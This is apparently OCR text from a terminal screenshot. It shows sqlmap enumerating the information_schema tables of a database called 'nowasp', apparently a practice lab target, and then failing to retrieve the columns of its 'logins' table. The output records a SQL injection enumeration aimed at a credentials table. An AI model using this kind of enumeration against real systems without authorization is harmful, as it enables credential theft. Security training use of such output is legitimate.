 Applications Places 28 °C Thu May 14, 01:43:15 root
root@ddos: ~
File Edit View Search Terminal Help
Database: information_schema
[28 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| KEY_COLUMN_USAGE |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
[01:42:13] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[01:42:13] [INFO] fetching current database
[01:42:13] [INFO] fetching columns for table 'logins' in database 'nowasp'
[01:42:13] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial U
NION technique
[01:42:13] [WARNING] unable to retrieve column names for table 'logins' in database 'nowasp'
do you want to use common column existence check? [y/N/q] y
[01:43:07] [CRITICAL] missing table parameter
[*] shutting down at 01:43:07
root@ddos:~#